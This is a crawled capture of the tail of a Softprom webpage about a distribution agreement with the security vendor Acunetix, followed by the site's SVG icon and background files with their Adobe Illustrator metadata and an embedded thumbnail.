<p><a href="https://softprom.com/vendor/acunetix" target="_blank">About Acunetix</a>  |  <a href="https://softprom.com/vendor/netsparker" target="_blank">Netsparker</a></p>
</div></div></div>          <div class="row justify-content-center">
                              <div class="col-sm-4 my-4 mx-4 text-center"> <a href="/requestconsultation" class="btn btn-success btn-lg">Order a consultation</a> </div>
                              <div class="col-sm-4 my-4 mx-4 text-center"> <a href="/about" class="btn btn-outline-primary btn-lg">About company</a> </div>
            </div>
            <div class="row justify-content-center">
                <div class="share social">
                    <p>Share:</p>
                    <div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://softprom.com/softprom-signed-distribution-agreement-with-acunetix" data-a2a-title="Softprom signed distribution agreement with Acunetix">
                        <a class="a2a_button_twitter" data-toggle="tooltip" data-placement="top" title="Twitter"><img alt="Twitter" class="svg" src="/sites/all/themes/soft/image/ico-twitter-blue.svg"/></a>
                        <a class="a2a_button_facebook" data-toggle="tooltip" data-placement="top" title="Facebook"><img alt="Facebook" class="svg" src="/sites/all/themes/soft/image/ico-facebook-blue.svg"/></a>
                        <a class="a2a_button_linkedin" data-toggle="tooltip" data-placement="top" title="Linkedin"><img alt="Linkedin" class="svg" src="/sites/all/themes/soft/image/ico-linkedin-blue.svg"/></a>
                    </div>
                </div>
            </div>
          <script async src="https://static.addtoany.com/menu/page.js"></script>
              </div>
    
  </div>
</div>
  </div>
</div><!-- End Content --> 
                    </article>
      </div>
        <footer class="footer">
          <div class="container">
            <div class="row">
              <div class="col-12 col-lg-5 col-xl-3 order-last order-lg-first">
                <p><img src="/sites/all/themes/soft/image/softprom-logo-white.svg" alt="Softprom"/></p>
                <p>Softprom &copy; 1999-2026<br/>
                  All rights reserved.</p>
                <div class="bottom-left social">
                    <a target="_blank" href="https://www.facebook.com/softpromeurope" data-toggle="tooltip" data-placement="top" title="Facebook"><img class="svg" src="/sites/all/themes/soft/image/ico-facebook-blue.svg" alt="Facebook"/></a>
                    <a target="_blank" href="https://www.linkedin.com/company/softpromeurope" data-toggle="tooltip" data-placement="top" title="Linkedin"><img class="svg" src="/sites/all/themes/soft/image/ico-linkedin-blue.svg" alt="Linkedin"/></a>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2B-5J2bBP-lF2ozhPZ8Y4Q" data-toggle="tooltip" data-placement="top" title="Youtube"><img class="svg" src="/sites/all/themes/soft/image/ico-youtube-blue.svg" alt="Youtube"/></a>
                <a href="/contactus" data-toggle="tooltip" data-placement="top" title="Contact us"><img class="svg" src="/sites/all/themes/soft/image/ico-email.svg" alt="Contact us"/></a>
                </div>
              </div>
              <div class="foot-menu col-12 col-md-9 col-lg-7 col-xl-9 offset-0 offset-md-3 offset-lg-0 order-first order-lg-last">
                <ul class="nav nav-pills nav-fill">
                        <li class="nav-item"> <a class="nav-link" href="/directions">Directions</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/directions/cad">CAD, graphics and multimedia</a></li>
                              <li class="nav-item"><a class="nav-link" href="/directions/cloud">Cloud Services</a></li>
                              <li class="nav-item"><a class="nav-link" href="/directions/itinfrastructure">IT Infrastructure</a></li>
                              <li class="nav-item"><a class="nav-link" href="/directions/itsecurity">IT Security</a></li>
                              <li class="nav-item"><a class="nav-link" href="/direction/SecuritySystems">Security Systems</a></li>
                        </ul>
            </li>
        <li class="nav-item"> <a class="nav-link" href="/partners">Partners</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/partners">Become a partner</a></li>
                              <li class="nav-item"><a class="nav-link" href="/registration">Registration</a></li>
                              <li class="nav-item"><a class="nav-link" href="/vendors">Vendors</a></li>
                        </ul>
            </li>
        <li class="nav-item"> <a class="nav-link" href="/news">Info Center</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/news">Events & News</a></li>
                              <li class="nav-item"><a class="nav-link" href="/vacancies">Careers</a></li>
                              <li class="nav-item"><a class="nav-link" href="/impressum">Imprint</a></li>
                              <li class="nav-item"><a class="nav-link" href="/policy">Privacy Policy </a></li>
                        </ul>
            </li>
        <li class="nav-item"> <a class="nav-link" href="/about">About Softprom</a>
                  <ul class="sub-menu">
                              <li class="nav-item"><a class="nav-link" href="/about">About Softprom</a></li>
                              <li class="nav-item"><a class="nav-link" href="/vendor-map">Vendors Map</a></li>
                              <li class="nav-item"><a class="nav-link" href="/contacts">Contacts</a></li>
                        </ul>
            </li>
                    </ul>
              </div>
            </div>
          </div>
        </footer>
            <div class="cookie" id="cookie-fixed-footer">
          <div class="container">
            <div class="row">
              <div class="col-12 col-sm-9">
                <p>Our website uses cookies.  Continuing the session, you consent to the collection and processing of data. Learn more about the Privacy Policy.<br/>
                  <a href="/policy">Privacy policy</a></p>
              </div>
              <div class="col-12 col-sm-3 accept">
                <p class="text-right"><a class="btn btn-outline-light confirm">Accept</a></p>
              </div>
            </div>
          </div>
        </div>
</div>
<div class="overlay"></div>
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script>
        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
        <script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/malihu-custom-scrollbar-plugin/3.1.5/jquery.mCustomScrollbar.concat.min.js"></script>
        <script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_38VWQ3jjQx0wRFj7gkntZr077GgJoGn5nv3v05IeLLo.js"></script>
<script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_ICaiHSRm4xzH69gcV-fGfYaf60nGJ4ZYMmrqJOJI6Qo.js"></script>
<script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://softprom.com/sites/default/files/js/js_Paov3Rtdy0pw8erRZyQynLhYqQoTIh4VIUpR3-BPnww.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"soft","theme_token":"SaR_aQLbOjP1sTqZCQWCHcyqgJEMvkVjVcjkv_BG7Wk","js":{"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"misc\/jquery.form.js":1,"misc\/ajax.js":1,"misc\/progress.js":1,"sites\/all\/themes\/soft\/scripts\/stick-up.js":1,"sites\/all\/themes\/soft\/scripts\/scroll2Section.js":1,"sites\/all\/themes\/soft\/scripts\/scripts.js":1,"sites\/all\/themes\/soft\/scripts\/commands.js":1},"css":{"sites\/all\/themes\/soft\/css\/sticky.css":1,"sites\/all\/themes\/soft\/css\/style.css":1}},"ajax":{"edit-country":{"callback":"ajax_country_form_callback","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"country"}},"edit-country2":{"callback":"ajax_country_form_callback","event":"change","url":"\/system\/ajax","submit":{"_triggering_element_name":"country2"}}},"urlIsAjaxTrusted":{"\/system\/ajax":true,"\/search\/pages":true}});
//--><!]]>
</script>
<script id="hs-script-loader" async defer src="//js.hs-scripts.com/8232745.js"></script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=410732207" async></script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/bg-footer-security.svg
body_size: 5449
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="520px" height="580px"
	 viewBox="0 0 520 580" enable-background="new 0 0 520 580" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-20T13:00:32+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-20T13:00:32+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2020-08-20T13:00:32+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>236</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAADsAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A6Jd/mb5snr6c8dsD2ijX&#xA;9cnM5ppazIfJ1h1MylNx5r8yz19TU7mh6hZGQfcpAyo55nqWs5ZHqgZb69lNZbiWQmtSzs3Xr1OV&#xA;mRPViZFQwMXYqqx3VzFT0pXSnTixFK/LCJEJBKNg8yeYYKelqVyoH7PquR9xNMmM0x1LMZJDqU0t&#xA;fzG8229AbwTKP2ZY0P4gBvxy2OryDqzGpmOqd2X5vXy0F7YRS+LQs0f4N6mXx156htjrD1DIdP8A&#xA;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&#xA;P+Ncv00byBuwC5h7pm8dq//Z</xmpGImg:image>
               </rdf:li>
            </rdf:Alt>
         </xmp:Thumbnails>
         <xmpMM:InstanceID>xmp.iid:623c5a04-916f-974b-857b-c913b2b9510c</xmpMM:InstanceID>
         <xmpMM:DocumentID>xmp.did:623c5a04-916f-974b-857b-c913b2b9510c</xmpMM:DocumentID>
         <xmpMM:OriginalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</xmpMM:OriginalDocumentID>
         <xmpMM:RenditionClass>proof:pdf</xmpMM:RenditionClass>
         <xmpMM:DerivedFrom rdf:parseType="Resource">
            <stRef:instanceID>xmp.iid:b0fac344-e6dc-5841-b098-7b33b8308c7e</stRef:instanceID>
            <stRef:documentID>xmp.did:b0fac344-e6dc-5841-b098-7b33b8308c7e</stRef:documentID>
            <stRef:originalDocumentID>uuid:5D20892493BFDB11914A8590D31508C8</stRef:originalDocumentID>
            <stRef:renditionClass>proof:pdf</stRef:renditionClass>
         </xmpMM:DerivedFrom>
         <xmpMM:History>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:39f08349-52bb-1546-9538-8a1d7c7eb56d</stEvt:instanceID>
                  <stEvt:when>2020-08-17T16:07:22+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
               <rdf:li rdf:parseType="Resource">
                  <stEvt:action>saved</stEvt:action>
                  <stEvt:instanceID>xmp.iid:623c5a04-916f-974b-857b-c913b2b9510c</stEvt:instanceID>
                  <stEvt:when>2020-08-20T13:00:32+03:00</stEvt:when>
                  <stEvt:softwareAgent>Adobe Illustrator CC (Windows)</stEvt:softwareAgent>
                  <stEvt:changed>/</stEvt:changed>
               </rdf:li>
            </rdf:Seq>
         </xmpMM:History>
         <illustrator:StartupProfile>Print</illustrator:StartupProfile>
         <xmpTPg:HasVisibleOverprint>False</xmpTPg:HasVisibleOverprint>
         <xmpTPg:HasVisibleTransparency>False</xmpTPg:HasVisibleTransparency>
         <xmpTPg:NPages>1</xmpTPg:NPages>
         <xmpTPg:MaxPageSize rdf:parseType="Resource">
            <stDim:w>520.000000</stDim:w>
            <stDim:h>580.000000</stDim:h>
            <stDim:unit>Pixels</stDim:unit>
         </xmpTPg:MaxPageSize>
         <xmpTPg:PlateNames>
            <rdf:Seq>
               <rdf:li>Cyan</rdf:li>
               <rdf:li>Magenta</rdf:li>
               <rdf:li>Yellow</rdf:li>
               <rdf:li>Black</rdf:li>
            </rdf:Seq>
         </xmpTPg:PlateNames>
         <xmpTPg:SwatchGroups>
            <rdf:Seq>
               <rdf:li rdf:parseType="Resource">
                  <xmpG:groupName>Default Swatch Group</xmpG:groupName>
                  <xmpG:groupType>0</xmpG:groupType>
               </rdf:li>
            </rdf:Seq>
         </xmpTPg:SwatchGroups>
         <pdf:Producer>Adobe PDF library 10.01</pdf:Producer>
      </rdf:Description>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?>
	</metadata>
<path fill="#4CB050" d="M284.166,80.193C189.371,25.463,94.715,7.168,0,25.861v446.728c19.846-11.448,36.491-19.821,49.977-25.097
	c61.862-25.219,118.113-20.071,168.518,17.717c35.897,27.003,56.149,61.775,60.89,104.523c0.46,3.432,0.818,6.854,1.095,10.268
	h222.714c14.021-68.823,11.729-140.584-6.806-215.02C464.217,238.17,393.782,143.48,284.166,80.193z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-facebook-blue.svg
body_size: 309
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]><svg xmlns="http://www.w3.org/2000/svg" width="30" height="30"><path fill="#0278E2" d="M16.664 9.447c.186-.292.08-.272 1.807-.292l1.528-.017.01-1.571L20.015 6l-1.568.003c-1.69.007-1.896.017-2.375.146-1.312.349-2.428 1.508-2.846 2.949-.153.528-.186.887-.186 2.046v1.066H9.985v2.956h3.056V24h3.42v-8.834h3.554V12.21h-3.554v-1.123c0-1.235.014-1.338.203-1.64z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-company-blue.svg
body_size: 667
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
